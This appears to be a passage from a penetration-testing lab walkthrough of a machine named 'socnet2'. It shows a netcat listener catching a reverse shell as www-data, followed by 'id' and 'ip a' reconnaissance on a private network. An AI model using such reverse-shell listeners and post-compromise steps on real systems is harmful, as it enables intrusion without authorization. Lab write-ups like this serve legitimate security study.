 C:\root> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.129] 59702
Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 10:21:31 up 53 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:dc:8e:82 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.129/24 brd 192.168.1.255 scope global dynamic enp0s3
       valid_lft 40002sec preferred_lft 40002sec
    inet6 2408:8256:3084:188::f1c/128 scope global dynamic noprefixroute
       valid_lft 2384sec preferred_lft 2384sec
    inet6 fdd0:4ad3:3ca::f1c/128 scope global dynamic noprefixroute
       valid_lft 42442sec preferred_lft 42442sec
    inet6 fdd0:4ad3:3ca:0:a00:27ff:fedc:8e82/64 scope global mngtmpaddr noprefixroute
       valid_lft forever preferred_lft forever
    inet6 2408:8256:3084:188:a00:27ff:fedc:8e82/64 scope global dynamic mngtmpaddr noprefixroute
       valid_lft 2385sec preferred_lft 2385sec
    inet6 fe80::a00:27ff:fedc:8e82/64 scope link
       valid_lft forever preferred_lft forever
$